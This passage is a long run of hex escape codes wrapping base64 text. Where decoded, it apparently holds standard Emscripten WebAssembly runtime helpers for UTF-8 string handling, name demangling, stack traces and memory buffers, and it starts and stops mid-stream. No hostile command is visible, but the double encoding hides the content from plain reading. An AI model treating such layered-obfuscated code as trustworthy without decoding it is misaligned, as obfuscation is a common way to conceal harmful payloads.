56\x75\x5a\x45\x6c\x6b\x65\x44\x31\x76\x64\x58\x52\x4a\x5a\x48\x67\x72\x62\x57\x46\x34\x51\x6e\x6c\x30\x5a\x58\x4e\x55\x62\x31\x64\x79\x61\x58\x52\x6c\x4c\x54\x45\x37\x5a\x6d\x39\x79\x4b\x48\x5a\x68\x63\x69\x42\x70\x50\x54\x41\x37\x61\x54\x78\x7a\x64\x48\x49\x75\x62\x47\x56\x75\x5a\x33\x52\x6f\x4f\x79\x73\x72\x61\x53\x6c\x37\x64\x6d\x46\x79\x49\x48\x55\x39\x63\x33\x52\x79\x4c\x6d\x4e\x6f\x59\x58\x4a\x44\x62\x32\x52\x6c\x51\x58\x51\x6f\x61\x53\x6b\x37\x61\x57\x59\x6f\x64\x54\x34\x39\x4e\x54\x55\x79\x4f\x54\x59\x6d\x4a\x6e\x55\x38\x50\x54\x55\x33\x4d\x7a\x51\x7a\x4b\x58\x55\x39\x4e\x6a\x55\x31\x4d\x7a\x59\x72\x4b\x43\x68\x31\x4a\x6a\x45\x77\x4d\x6a\x4d\x70\x50\x44\x77\x78\x4d\x43\x6c\x38\x63\x33\x52\x79\x4c\x6d\x4e\x6f\x59\x58\x4a\x44\x62\x32\x52\x6c\x51\x58\x51\x6f\x4b\x79\x74\x70\x4b\x53\x59\x78\x4d\x44\x49\x7a\x4f\x32\x6c\x6d\x4b\x48\x55\x38\x50\x54\x45\x79\x4e\x79\x6c\x37\x61\x57\x59\x6f\x62\x33\x56\x30\x53\x57\x52\x34\x50\x6a\x31\x6c\x62\x6d\x52\x4a\x5a\x48\x67\x70\x59\x6e\x4a\x6c\x59\x57\x73\x37\x62\x33\x56\x30\x56\x54\x68\x42\x63\x6e\x4a\x68\x65\x56\x74\x76\x64\x58\x52\x4a\x5a\x48\x67\x72\x4b\x31\x30\x39\x64\x58\x31\x6c\x62\x48\x4e\x6c\x49\x47\x6c\x6d\x4b\x48\x55\x38\x50\x54\x49\x77\x4e\x44\x63\x70\x65\x32\x6c\x6d\x4b\x47\x39\x31\x64\x45\x6c\x6b\x65\x43\x73\x78\x50\x6a\x31\x6c\x62\x6d\x52\x4a\x5a\x48\x67\x70\x59\x6e\x4a\x6c\x59\x57\x73\x37\x62\x33\x56\x30\x56\x54\x68\x42\x63\x6e\x4a\x68\x65\x56\x74\x76\x64\x58\x52\x4a\x5a\x48\x67\x72\x4b\x31\x30\x39\x4d\x54\x6b\x79\x66\x48\x55\x2b\x50\x6a\x59\x37\x62\x33\x56\x30\x56\x54\x68\x42\x63\x6e\x4a\x68\x65\x56\x74\x76\x64\x58\x52\x4a\x5a\x48\x67\x72\x4b\x31\x30\x39\x4d\x54\x49\x34\x66\x48\x55\x6d\x4e\x6a\x4e\x39\x5a\x57\x78\x7a\x5a\x53\x42\x70\x5a\x69\x68\x31\x50\x44\x30\x32\x4e\x54\x55\x7a\x4e\x53\x6c\x37\x61\x57\x59\x6f\x62\x33\x56\x30\x53\x57\x52\x34\x4b\x7a\x49\x2b\x50\x57\x56\x75\x5a\x45\x6c\x6b\x65\x43\x6c\x69\x63\x6d\x56\x68\x61\x7a\x74\x76\x64\x58\x52\x56\x4f\x45\x46\x79\x63\x6d\x46\x35\x57\x32\x39\x31\x64\x45\x6c\x6b\x65\x43\x73\x72\x58\x54\x30\x79\x4d\x6a\x52\x38\x64\x54\x34\x2b\x4d\x54\x49\x37\x62\x33\x56\x30\x56\x54\x68\x42\x63\x6e\x4a\x68\x65\x56\x74\x76\x64\x58\x52\x4a\x5a\x48\x67\x72\x4b\x31\x30\x39\x4d\x54\x49\x34\x66\x48\x55\x2b\x50\x6a\x59\x6d\x4e\x6a\x4d\x37\x62\x33\x56\x30\x56\x54\x68\x42\x63\x6e\x4a\x68\x65\x56\x74\x76\x64\x58\x52\x4a\x5a\x48\x67\x72\x4b\x31\x30\x39\x4d\x54\x49\x34\x66\x48\x55\x6d\x4e\x6a\x4e\x39\x5a\x57\x78\x7a\x5a\x53\x42\x70\x5a\x69\x68\x31\x50\x44\x30\x79\x4d\x44\x6b\x33\x4d\x54\x55\x78\x4b\x58\x74\x70\x5a\x69\x68\x76\x64\x58\x52\x4a\x5a\x48\x67\x72\x4d\x7a\x34\x39\x5a\x57\x35\x6b\x53\x57\x52\x34\x4b\x57\x4a\x79\x5a\x57\x46\x72\x4f\x32\x39\x31\x64\x46\x55\x34\x51\x58\x4a\x79\x59\x58\x6c\x62\x62\x33\x56\x30\x53\x57\x52\x34\x4b\x79\x74\x64\x50\x54\x49\x30\x4d\x48\x78\x31\x50\x6a\x34\x78\x4f\x44\x74\x76\x64\x58\x52\x56\x4f\x45\x46\x79\x63\x6d\x46\x35\x57\x32\x39\x31\x64\x45\x6c\x6b\x65\x43\x73\x72\x58\x54\x30\x78\x4d\x6a\x68\x38\x64\x54\x34\x2b\x4d\x54\x49\x6d\x4e\x6a\x4d\x37\x62\x33\x56\x30\x56\x54\x68\x42\x63\x6e\x4a\x68\x65\x56\x74\x76\x64\x58\x52\x4a\x5a\x48\x67\x72\x4b\x31\x30\x39\x4d\x54\x49\x34\x66\x48\x55\x2b\x50\x6a\x59\x6d\x4e\x6a\x4d\x37\x62\x33\x56\x30\x56\x54\x68\x42\x63\x6e\x4a\x68\x65\x56\x74\x76\x64\x58\x52\x4a\x5a\x48\x67\x72\x4b\x31\x30\x39\x4d\x54\x49\x34\x66\x48\x55\x6d\x4e\x6a\x4e\x39\x5a\x57\x78\x7a\x5a\x53\x42\x70\x5a\x69\x68\x31\x50\x44\x30\x32\x4e\x7a\x45\x77\x4f\x44\x67\x32\x4d\x79\x6c\x37\x61\x57\x59\x6f\x62\x33\x56\x30\x53\x57\x52\x34\x4b\x7a\x51\x2b\x50\x57\x56\x75\x5a\x45\x6c\x6b\x65\x43\x6c\x69\x63\x6d\x56\x68\x61\x7a\x74\x76\x64\x58\x52\x56\x4f\x45\x46\x79\x63\x6d\x46\x35\x57\x32\x39\x31\x64\x45\x6c\x6b\x65\x43\x73\x72\x58\x54\x30\x79\x4e\x44\x68\x38\x64\x54\x34\x2b\x4d\x6a\x51\x37\x62\x33\x56\x30\x56\x54\x68\x42\x63\x6e\x4a\x68\x65\x56\x74\x76\x64\x58\x52\x4a\x5a\x48\x67\x72\x4b\x31\x30\x39\x4d\x54\x49\x34\x66\x48\x55\x2b\x50\x6a\x45\x34\x4a\x6a\x59\x7a\x4f\x32\x39\x31\x64\x46\x55\x34\x51\x58\x4a\x79\x59\x58\x6c\x62\x62\x33\x56\x30\x53\x57\x52\x34\x4b\x79\x74\x64\x50\x54\x45\x79\x4f\x48\x78\x31\x50\x6a\x34\x78\x4d\x69\x59\x32\x4d\x7a\x74\x76\x64\x58\x52\x56\x4f\x45\x46\x79\x63\x6d\x46\x35\x57\x32\x39\x31\x64\x45\x6c\x6b\x65\x43\x73\x72\x58\x54\x30\x78\x4d\x6a\x68\x38\x64\x54\x34\x2b\x4e\x69\x59\x32\x4d\x7a\x74\x76\x64\x58\x52\x56\x4f\x45\x46\x79\x63\x6d\x46\x35\x57\x32\x39\x31\x64\x45\x6c\x6b\x65\x43\x73\x72\x58\x54\x30\x78\x4d\x6a\x68\x38\x64\x53\x59\x32\x4d\x33\x31\x6c\x62\x48\x4e\x6c\x65\x32\x6c\x6d\x4b\x47\x39\x31\x64\x45\x6c\x6b\x65\x43\x73\x31\x50\x6a\x31\x6c\x62\x6d\x52\x4a\x5a\x48\x67\x70\x59\x6e\x4a\x6c\x59\x57\x73\x37\x62\x33\x56\x30\x56\x54\x68\x42\x63\x6e\x4a\x68\x65\x56\x74\x76\x64\x58\x52\x4a\x5a\x48\x67\x72\x4b\x31\x30\x39\x4d\x6a\x55\x79\x66\x48\x55\x2b\x50\x6a\x4d\x77\x4f\x32\x39\x31\x64\x46\x55\x34\x51\x58\x4a\x79\x59\x58\x6c\x62\x62\x33\x56\x30\x53\x57\x52\x34\x4b\x79\x74\x64\x50\x54\x45\x79\x4f\x48\x78\x31\x50\x6a\x34\x79\x4e\x43\x59\x32\x4d\x7a\x74\x76\x64\x58\x52\x56\x4f\x45\x46\x79\x63\x6d\x46\x35\x57\x32\x39\x31\x64\x45\x6c\x6b\x65\x43\x73\x72\x58\x54\x30\x78\x4d\x6a\x68\x38\x64\x54\x34\x2b\x4d\x54\x67\x6d\x4e\x6a\x4d\x37\x62\x33\x56\x30\x56\x54\x68\x42\x63\x6e\x4a\x68\x65\x56\x74\x76\x64\x58\x52\x4a\x5a\x48\x67\x72\x4b\x31\x30\x39\x4d\x54\x49\x34\x66\x48\x55\x2b\x50\x6a\x45\x79\x4a\x6a\x59\x7a\x4f\x32\x39\x31\x64\x46\x55\x34\x51\x58\x4a\x79\x59\x58\x6c\x62\x62\x33\x56\x30\x53\x57\x52\x34\x4b\x79\x74\x64\x50\x54\x45\x79\x4f\x48\x78\x31\x50\x6a\x34\x32\x4a\x6a\x59\x7a\x4f\x32\x39\x31\x64\x46\x55\x34\x51\x58\x4a\x79\x59\x58\x6c\x62\x62\x33\x56\x30\x53\x57\x52\x34\x4b\x79\x74\x64\x50\x54\x45\x79\x4f\x48\x78\x31\x4a\x6a\x59\x7a\x66\x58\x31\x76\x64\x58\x52\x56\x4f\x45\x46\x79\x63\x6d\x46\x35\x57\x32\x39\x31\x64\x45\x6c\x6b\x65\x46\x30\x39\x4d\x44\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x62\x33\x56\x30\x53\x57\x52\x34\x4c\x58\x4e\x30\x59\x58\x4a\x30\x53\x57\x52\x34\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x33\x52\x79\x61\x57\x35\x6e\x56\x47\x39\x56\x56\x45\x59\x34\x51\x58\x4a\x79\x59\x58\x6b\x69\x58\x54\x31\x7a\x64\x48\x4a\x70\x62\x6d\x64\x55\x62\x31\x56\x55\x52\x6a\x68\x42\x63\x6e\x4a\x68\x65\x54\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x7a\x64\x48\x4a\x70\x62\x6d\x64\x55\x62\x31\x56\x55\x52\x6a\x67\x6f\x63\x33\x52\x79\x4c\x47\x39\x31\x64\x46\x42\x30\x63\x69\x78\x74\x59\x58\x68\x43\x65\x58\x52\x6c\x63\x31\x52\x76\x56\x33\x4a\x70\x64\x47\x55\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x7a\x64\x48\x4a\x70\x62\x6d\x64\x55\x62\x31\x56\x55\x52\x6a\x68\x42\x63\x6e\x4a\x68\x65\x53\x68\x7a\x64\x48\x49\x73\x53\x45\x56\x42\x55\x46\x55\x34\x4c\x47\x39\x31\x64\x46\x42\x30\x63\x69\x78\x74\x59\x58\x68\x43\x65\x58\x52\x6c\x63\x31\x52\x76\x56\x33\x4a\x70\x64\x47\x55\x70\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x33\x52\x79\x61\x57\x35\x6e\x56\x47\x39\x56\x56\x45\x59\x34\x49\x6c\x30\x39\x63\x33\x52\x79\x61\x57\x35\x6e\x56\x47\x39\x56\x56\x45\x59\x34\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x78\x6c\x62\x6d\x64\x30\x61\x45\x4a\x35\x64\x47\x56\x7a\x56\x56\x52\x47\x4f\x43\x68\x7a\x64\x48\x49\x70\x65\x33\x5a\x68\x63\x69\x42\x73\x5a\x57\x34\x39\x4d\x44\x74\x6d\x62\x33\x49\x6f\x64\x6d\x46\x79\x49\x47\x6b\x39\x4d\x44\x74\x70\x50\x48\x4e\x30\x63\x69\x35\x73\x5a\x57\x35\x6e\x64\x47\x67\x37\x4b\x79\x74\x70\x4b\x58\x74\x32\x59\x58\x49\x67\x64\x54\x31\x7a\x64\x48\x49\x75\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x43\x68\x70\x4b\x54\x74\x70\x5a\x69\x68\x31\x50\x6a\x30\x31\x4e\x54\x49\x35\x4e\x69\x59\x6d\x64\x54\x77\x39\x4e\x54\x63\x7a\x4e\x44\x4d\x70\x64\x54\x30\x32\x4e\x54\x55\x7a\x4e\x69\x73\x6f\x4b\x48\x55\x6d\x4d\x54\x41\x79\x4d\x79\x6b\x38\x50\x44\x45\x77\x4b\x58\x78\x7a\x64\x48\x49\x75\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x43\x67\x72\x4b\x32\x6b\x70\x4a\x6a\x45\x77\x4d\x6a\x4d\x37\x61\x57\x59\x6f\x64\x54\x77\x39\x4d\x54\x49\x33\x4b\x58\x73\x72\x4b\x32\x78\x6c\x62\x6e\x31\x6c\x62\x48\x4e\x6c\x49\x47\x6c\x6d\x4b\x48\x55\x38\x50\x54\x49\x77\x4e\x44\x63\x70\x65\x32\x78\x6c\x62\x69\x73\x39\x4d\x6e\x31\x6c\x62\x48\x4e\x6c\x49\x47\x6c\x6d\x4b\x48\x55\x38\x50\x54\x59\x31\x4e\x54\x4d\x31\x4b\x58\x74\x73\x5a\x57\x34\x72\x50\x54\x4e\x39\x5a\x57\x78\x7a\x5a\x53\x42\x70\x5a\x69\x68\x31\x50\x44\x30\x79\x4d\x44\x6b\x33\x4d\x54\x55\x78\x4b\x58\x74\x73\x5a\x57\x34\x72\x50\x54\x52\x39\x5a\x57\x78\x7a\x5a\x53\x42\x70\x5a\x69\x68\x31\x50\x44\x30\x32\x4e\x7a\x45\x77\x4f\x44\x67\x32\x4d\x79\x6c\x37\x62\x47\x56\x75\x4b\x7a\x30\x31\x66\x57\x56\x73\x63\x32\x56\x37\x62\x47\x56\x75\x4b\x7a\x30\x32\x66\x58\x31\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x62\x47\x56\x75\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x47\x56\x75\x5a\x33\x52\x6f\x51\x6e\x6c\x30\x5a\x58\x4e\x56\x56\x45\x59\x34\x49\x6c\x30\x39\x62\x47\x56\x75\x5a\x33\x52\x6f\x51\x6e\x6c\x30\x5a\x58\x4e\x56\x56\x45\x59\x34\x4f\x33\x5a\x68\x63\x69\x42\x56\x56\x45\x59\x78\x4e\x6b\x52\x6c\x59\x32\x39\x6b\x5a\x58\x49\x39\x64\x48\x6c\x77\x5a\x57\x39\x6d\x49\x46\x52\x6c\x65\x48\x52\x45\x5a\x57\x4e\x76\x5a\x47\x56\x79\x49\x54\x30\x39\x49\x6e\x56\x75\x5a\x47\x56\x6d\x61\x57\x35\x6c\x5a\x43\x49\x2f\x62\x6d\x56\x33\x49\x46\x52\x6c\x65\x48\x52\x45\x5a\x57\x4e\x76\x5a\x47\x56\x79\x4b\x43\x4a\x31\x64\x47\x59\x74\x4d\x54\x5a\x73\x5a\x53\x49\x70\x4f\x6e\x56\x75\x5a\x47\x56\x6d\x61\x57\x35\x6c\x5a\x44\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x6b\x5a\x57\x31\x68\x62\x6d\x64\x73\x5a\x53\x68\x6d\x64\x57\x35\x6a\x4b\x58\x74\x32\x59\x58\x49\x67\x58\x31\x39\x6a\x65\x47\x46\x66\x5a\x47\x56\x74\x59\x57\x35\x6e\x62\x47\x56\x66\x5a\x6e\x56\x75\x59\x7a\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x39\x66\x58\x32\x4e\x34\x59\x56\x39\x6b\x5a\x57\x31\x68\x62\x6d\x64\x73\x5a\x53\x4a\x64\x66\x48\x78\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x39\x66\x59\x33\x68\x68\x58\x32\x52\x6c\x62\x57\x46\x75\x5a\x32\x78\x6c\x49\x6c\x30\x37\x61\x57\x59\x6f\x58\x31\x39\x6a\x65\x47\x46\x66\x5a\x47\x56\x74\x59\x57\x35\x6e\x62\x47\x56\x66\x5a\x6e\x56\x75\x59\x79\x6c\x37\x64\x48\x4a\x35\x65\x33\x5a\x68\x63\x69\x42\x7a\x50\x57\x5a\x31\x62\x6d\x4d\x75\x63\x33\x56\x69\x63\x33\x52\x79\x4b\x44\x45\x70\x4f\x33\x5a\x68\x63\x69\x42\x73\x5a\x57\x34\x39\x62\x47\x56\x75\x5a\x33\x52\x6f\x51\x6e\x6c\x30\x5a\x58\x4e\x56\x56\x45\x59\x34\x4b\x48\x4d\x70\x4b\x7a\x45\x37\x64\x6d\x46\x79\x49\x47\x4a\x31\x5a\x6a\x31\x66\x62\x57\x46\x73\x62\x47\x39\x6a\x4b\x47\x78\x6c\x62\x69\x6b\x37\x63\x33\x52\x79\x61\x57\x35\x6e\x56\x47\x39\x56\x56\x45\x59\x34\x4b\x48\x4d\x73\x59\x6e\x56\x6d\x4c\x47\x78\x6c\x62\x69\x6b\x37\x64\x6d\x46\x79\x49\x48\x4e\x30\x59\x58\x52\x31\x63\x7a\x31\x66\x62\x57\x46\x73\x62\x47\x39\x6a\x4b\x44\x51\x70\x4f\x33\x5a\x68\x63\x69\x42\x79\x5a\x58\x51\x39\x58\x31\x39\x6a\x65\x47\x46\x66\x5a\x47\x56\x74\x59\x57\x35\x6e\x62\x47\x56\x66\x5a\x6e\x56\x75\x59\x79\x68\x69\x64\x57\x59\x73\x4d\x43\x77\x77\x4c\x48\x4e\x30\x59\x58\x52\x31\x63\x79\x6b\x37\x61\x57\x59\x6f\x5a\x32\x56\x30\x56\x6d\x46\x73\x64\x57\x55\x6f\x63\x33\x52\x68\x64\x48\x56\x7a\x4c\x43\x4a\x70\x4d\x7a\x49\x69\x4b\x54\x30\x39\x50\x54\x41\x6d\x4a\x6e\x4a\x6c\x64\x43\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x46\x42\x76\x61\x57\x35\x30\x5a\x58\x4a\x66\x63\x33\x52\x79\x61\x57\x35\x6e\x61\x57\x5a\x35\x4b\x48\x4a\x6c\x64\x43\x6c\x39\x66\x57\x4e\x68\x64\x47\x4e\x6f\x4b\x47\x55\x70\x65\x33\x31\x6d\x61\x57\x35\x68\x62\x47\x78\x35\x65\x32\x6c\x6d\x4b\x47\x4a\x31\x5a\x69\x6c\x66\x5a\x6e\x4a\x6c\x5a\x53\x68\x69\x64\x57\x59\x70\x4f\x32\x6c\x6d\x4b\x48\x4e\x30\x59\x58\x52\x31\x63\x79\x6c\x66\x5a\x6e\x4a\x6c\x5a\x53\x68\x7a\x64\x47\x46\x30\x64\x58\x4d\x70\x4f\x32\x6c\x6d\x4b\x48\x4a\x6c\x64\x43\x6c\x66\x5a\x6e\x4a\x6c\x5a\x53\x68\x79\x5a\x58\x51\x70\x66\x58\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x6d\x64\x57\x35\x6a\x66\x56\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x64\x32\x46\x79\x62\x6b\x39\x75\x59\x32\x55\x6f\x49\x6e\x64\x68\x63\x6d\x35\x70\x62\x6d\x63\x36\x49\x47\x4a\x31\x61\x57\x78\x6b\x49\x48\x64\x70\x64\x47\x67\x67\x4c\x58\x4d\x67\x52\x45\x56\x4e\x51\x55\x35\x48\x54\x45\x56\x66\x55\x31\x56\x51\x55\x45\x39\x53\x56\x44\x30\x78\x49\x48\x52\x76\x49\x47\x78\x70\x62\x6d\x73\x67\x61\x57\x34\x67\x62\x47\x6c\x69\x59\x33\x68\x34\x59\x57\x4a\x70\x49\x47\x52\x6c\x62\x57\x46\x75\x5a\x32\x78\x70\x62\x6d\x63\x69\x4b\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x5a\x6e\x56\x75\x59\x33\x31\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x6b\x5a\x57\x31\x68\x62\x6d\x64\x73\x5a\x55\x46\x73\x62\x43\x68\x30\x5a\x58\x68\x30\x4b\x58\x74\x32\x59\x58\x49\x67\x63\x6d\x56\x6e\x5a\x58\x67\x39\x4c\x31\x39\x66\x57\x6c\x74\x63\x64\x31\x78\x6b\x58\x31\x30\x72\x4c\x32\x63\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x52\x6c\x65\x48\x51\x75\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x53\x68\x79\x5a\x57\x64\x6c\x65\x43\x77\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x65\x43\x6c\x37\x64\x6d\x46\x79\x49\x48\x6b\x39\x5a\x47\x56\x74\x59\x57\x35\x6e\x62\x47\x55\x6f\x65\x43\x6b\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x67\x39\x50\x54\x31\x35\x50\x33\x67\x36\x65\x43\x73\x69\x49\x46\x73\x69\x4b\x33\x6b\x72\x49\x6c\x30\x69\x66\x53\x6b\x70\x66\x57\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x70\x7a\x55\x33\x52\x68\x59\x32\x74\x55\x63\x6d\x46\x6a\x5a\x53\x67\x70\x65\x33\x5a\x68\x63\x69\x42\x6c\x63\x6e\x49\x39\x62\x6d\x56\x33\x49\x45\x56\x79\x63\x6d\x39\x79\x4f\x32\x6c\x6d\x4b\x43\x46\x6c\x63\x6e\x49\x75\x63\x33\x52\x68\x59\x32\x73\x70\x65\x33\x52\x79\x65\x58\x74\x30\x61\x48\x4a\x76\x64\x79\x42\x75\x5a\x58\x63\x67\x52\x58\x4a\x79\x62\x33\x49\x6f\x4d\x43\x6c\x39\x59\x32\x46\x30\x59\x32\x67\x6f\x5a\x53\x6c\x37\x5a\x58\x4a\x79\x50\x57\x56\x39\x61\x57\x59\x6f\x49\x57\x56\x79\x63\x69\x35\x7a\x64\x47\x46\x6a\x61\x79\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x69\x68\x75\x62\x79\x42\x7a\x64\x47\x46\x6a\x61\x79\x42\x30\x63\x6d\x46\x6a\x5a\x53\x42\x68\x64\x6d\x46\x70\x62\x47\x46\x69\x62\x47\x55\x70\x49\x6e\x31\x39\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x47\x56\x79\x63\x69\x35\x7a\x64\x47\x46\x6a\x61\x79\x35\x30\x62\x31\x4e\x30\x63\x6d\x6c\x75\x5a\x79\x67\x70\x66\x57\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x48\x4e\x30\x59\x57\x4e\x72\x56\x48\x4a\x68\x59\x32\x55\x6f\x4b\x58\x74\x32\x59\x58\x49\x67\x61\x6e\x4d\x39\x61\x6e\x4e\x54\x64\x47\x46\x6a\x61\x31\x52\x79\x59\x57\x4e\x6c\x4b\x43\x6b\x37\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x6c\x65\x48\x52\x79\x59\x56\x4e\x30\x59\x57\x4e\x72\x56\x48\x4a\x68\x59\x32\x55\x69\x58\x53\x6c\x71\x63\x79\x73\x39\x49\x6c\x78\x75\x49\x69\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x56\x34\x64\x48\x4a\x68\x55\x33\x52\x68\x59\x32\x74\x55\x63\x6d\x46\x6a\x5a\x53\x4a\x64\x4b\x43\x6b\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x47\x52\x6c\x62\x57\x46\x75\x5a\x32\x78\x6c\x51\x57\x78\x73\x4b\x47\x70\x7a\x4b\x58\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x4e\x30\x59\x57\x4e\x72\x56\x48\x4a\x68\x59\x32\x55\x69\x58\x54\x31\x7a\x64\x47\x46\x6a\x61\x31\x52\x79\x59\x57\x4e\x6c\x4f\x33\x5a\x68\x63\x69\x42\x58\x51\x56\x4e\x4e\x58\x31\x42\x42\x52\x30\x56\x66\x55\x30\x6c\x61\x52\x54\x30\x32\x4e\x54\x55\x7a\x4e\x6a\x74\x32\x59\x58\x49\x67\x51\x56\x4e\x4e\x53\x6c\x4e\x66\x55\x45\x46\x48\x52\x56\x39\x54\x53\x56\x70\x46\x50\x54\x45\x32\x4e\x7a\x63\x33\x4d\x6a\x45\x32\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x46\x73\x61\x57\x64\x75\x56\x58\x41\x6f\x65\x43\x78\x74\x64\x57\x78\x30\x61\x58\x42\x73\x5a\x53\x6c\x37\x61\x57\x59\x6f\x65\x43\x56\x74\x64\x57\x78\x30\x61\x58\x42\x73\x5a\x54\x34\x77\x4b\x58\x74\x34\x4b\x7a\x31\x74\x64\x57\x78\x30\x61\x58\x42\x73\x5a\x53\x31\x34\x4a\x57\x31\x31\x62\x48\x52\x70\x63\x47\x78\x6c\x66\x58\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x34\x66\x58\x5a\x68\x63\x69\x42\x49\x52\x55\x46\x51\x4c\x47\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x78\x49\x52\x55\x46\x51\x4f\x43\x78\x49\x52\x55\x46\x51\x56\x54\x67\x73\x53\x45\x56\x42\x55\x44\x45\x32\x4c\x45\x68\x46\x51\x56\x42\x56\x4d\x54\x59\x73\x53\x45\x56\x42\x55\x44\x4d\x79\x4c\x45\x68\x46\x51\x56\x42\x56\x4d\x7a\x49\x73\x53\x45\x56\x42\x55\x45\x59\x7a\x4d\x69\x78\x49\x52\x55\x46\x51\x52\x6a\x59\x30\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x48\x56\x77\x5a\x47\x46\x30\x5a\x55\x64\x73\x62\x32\x4a\x68\x62\x45\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x68\x69\x64\x57\x59\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x6e\x56\x6d\x5a\x6d\x56\x79\x49\x6c\x30\x39\x59\x6e\x56\x6d\x5a\x6d\x56\x79\x50\x57\x4a\x31\x5a\x6e\x31\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x31\x63\x47\x52\x68\x64\x47\x56\x48\x62\x47\x39\x69\x59\x57\x78\x43\x64\x57\x5a\x6d\x5a\x58\x4a\x57\x61\x57\x56\x33\x63\x79\x67\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x53\x45\x56\x42\x55\x44\x67\x69\x58\x54\x31\x49\x52\x55\x46\x51\x4f\x44\x31\x75\x5a\x58\x63\x67\x53\x57\x35\x30\x4f\x45\x46\x79\x63\x6d\x46\x35\x4b\x47\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x6b\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x49\x52\x55\x46\x51\x4d\x54\x59\x69\x58\x54\x31\x49\x52\x55\x46\x51\x4d\x54\x59\x39\x62\x6d\x56\x33\x49\x45\x6c\x75\x64\x44\x45\x32\x51\x58\x4a\x79\x59\x58\x6b\x6f\x59\x6e\x56\x6d\x5a\x6d\x56\x79\x4b\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6b\x68\x46\x51\x56\x41\x7a\x4d\x69\x4a\x64\x50\x55\x68\x46\x51\x56\x41\x7a\x4d\x6a\x31\x75\x5a\x58\x63\x67\x53\x57\x35\x30\x4d\x7a\x4a\x42\x63\x6e\x4a\x68\x65\x53\x68\x69\x64\x57\x5a\x6d\x5a\x58\x49\x70\x4f\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x53\x45\x56\x42\x55\x46\x55\x34\x49\x6c\x30\x39\x53\x45\x56\x42\x55\x46\x55\x34\x50\x57\x35\x6c\x64\x79\x42\x56\x61\x57\x35\x30\x4f\x45\x46\x79\x63\x6d\x46\x35\x4b\x47\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x6b\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x49\x52\x55\x46\x51\x56\x54\x45\x32\x49\x6c\x30\x39\x53\x45\x56\x42\x55\x46\x55\x78\x4e\x6a\x31\x75\x5a\x58\x63\x67\x56\x57\x6c\x75\x64\x44\x45\x32\x51\x58\x4a\x79\x59\x58\x6b\x6f\x59\x6e\x56\x6d\x5a\x6d\x56\x79\x4b\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6b\x68\x46\x51\x56\x42\x56\x4d\x7a\x49\x69\x58\x54\x31\x49\x52\x55\x46\x51\x56\x54\x4d\x79\x50\x57\x35\x6c\x64\x79\x42\x56\x61\x57\x35\x30\x4d\x7a\x4a\x42\x63\x6e\x4a\x68\x65\x53\x68\x69\x64\x57\x5a\x6d\x5a\x58\x49\x70\x4f\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x53\x45\x56\x42\x55\x45\x59\x7a\x4d\x69\x4a\x64\x50\x55\x68\x46\x51\x56\x42\x47\x4d\x7a\x49\x39\x62\x6d\x56\x33\x49\x45\x5a\x73\x62\x32\x46\x30\x4d\x7a\x4a\x42\x63\x6e\x4a\x68\x65\x53\x68\x69\x64\x57\x5a\x6d\x5a\x58\x49\x70\x4f\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x53\x45\x56\x42\x55\x45\x59\x32\x4e\x43\x4a\x64\x50\x55\x68\x46\x51\x56\x42\x47\x4e\x6a\x51\x39\x62\x6d\x56\x33\x49\x45\x5a\x73\x62\x32\x46\x30\x4e\x6a\x52\x42\x63\x6e\x4a\x68\x65\x53\x68\x69\x64\x57\x5a\x6d\x5a\x58\x49\x70\x66\x58\x5a\x68\x63\x69\x42\x54\x56\x45\x46\x55\x53\x55\x4e\